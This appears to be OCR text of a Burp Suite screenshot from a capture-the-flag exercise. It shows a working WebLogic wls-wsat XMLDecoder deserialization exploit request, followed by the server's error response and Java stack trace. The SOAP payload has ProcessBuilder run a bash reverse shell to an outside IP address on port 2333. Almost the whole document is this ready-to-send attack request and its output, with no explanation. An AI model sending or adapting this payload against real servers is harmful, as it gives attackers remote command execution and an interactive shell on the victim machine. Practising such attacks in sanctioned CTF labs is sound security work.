 Burp Suite Professional v1.7.36 - Temporary Project - xf
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://node3.buuoj.cn:28508 ?
Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: node3.buuoj.cn:28508
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 641
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i &gt;&amp; /dev/tcp/174.2.45.114/2333 0&gt;&amp;1</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Sat, 11 Jul 2020 12:51:02 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5387
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Serve
r</faultcode><faultstring>0</faultstring><detail><ns2:exception
xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ArrayIndexOutOfBoundsException" note="To disable
this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system
property to false"><message>0</message><ns2:stackTrace><ns2:frame
class="com.sun.beans.ObjectHandler" file="ObjectHandler.java"
line="139" method="dequeueResult"/><ns2:frame
class="java.beans.XMLDecoder" file="XMLDecoder.java" line="206"
method="readObject"/><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111"
method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl"
file="WorkContextEntryImpl.java" line="92"
method="readEntry"/><ns2:frame
class="weblogic.workarea.WorkContextLocalMap"
file="WorkContextLocalMap.java" line="179"
method="receiveRequest"/><ns2:frame
class="weblogic.workarea.WorkContextMapImpl"
file="WorkContextMapImpl.java" line="163"
method="receiveRequest"/><ns2:frame
? < + > Type a search term 0 matches
Done 5,577 bytes | 944 millis